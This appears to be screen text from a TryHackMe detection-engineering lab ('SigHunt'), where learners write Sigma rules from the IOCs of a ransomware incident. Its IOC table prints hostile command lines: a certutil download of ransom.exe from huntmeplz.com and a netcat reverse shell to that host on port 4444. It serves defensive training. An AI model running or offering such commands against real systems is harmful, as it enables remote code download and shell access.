 TryHackMe | SigHunt
THM Browser-Based
tryhackme.com/room/sighunt
Title
SigHunt - v1
IP Address
10.10.18.60
Expires
1h 16m 19s
?
Add 1 hour
Terminate
Scenario
You are hired as a Detection Engineer for your organization. During your first week, a ransomware incident has just concluded, and the Incident Responders of
your organization have successfully mitigated the threat. With their collective effort, the Incident Response (IR) Team provided the IOCs based on their
investigation. Your task is to create Sigma rules to improve the detection capabilities of your organization and prevent future incidents similar to this.
Indicators of Compromise
Based on the given incident report, the Incident Responders discovered the following attack chain:
• Execution of malicious HTA payload from a phishing link.
• Execution of Certutil tool to download Netcat binary.
• Netcat execution to establish a reverse shell.
• Enumeration of privilege escalation vectors through PowerUp.ps1.
• Abused service modification privileges to achieve System privileges.
• Collected sensitive data by archiving via 7-zip.
• Exfiltrated sensitive data through cURL binary.
• Executed ransomware with huntme as the file extension.
In addition, the Incident Responders provided a table of IOCs at your disposal.
Attack Technique
Indicators of Compromise
HTA payload
Parent Image: chrome.exe
Image: mshta.exe
Command Line: C:\Windows\SysWOW64\mshta.exe C:\Users\victim\Downloads\update.hta
Certutil Download
Image: certutil.exe
Command Line: certutil -urlcache -split -f http://huntmeplz.com/ransom.exe ransom.exe
Netcat Reverse Shell
Image: nc.exe
Command Line: C:\Users\victim\AppData\Local\Temp\nc.exe huntmeplz.com 4444 -e cmd.exe
MD5 Hash: 523613A7B9DFA398CBD5EBD2DD0F4F38
57°F
Sunny
Search
ENG
US
9:00 AM
1/19/2023
4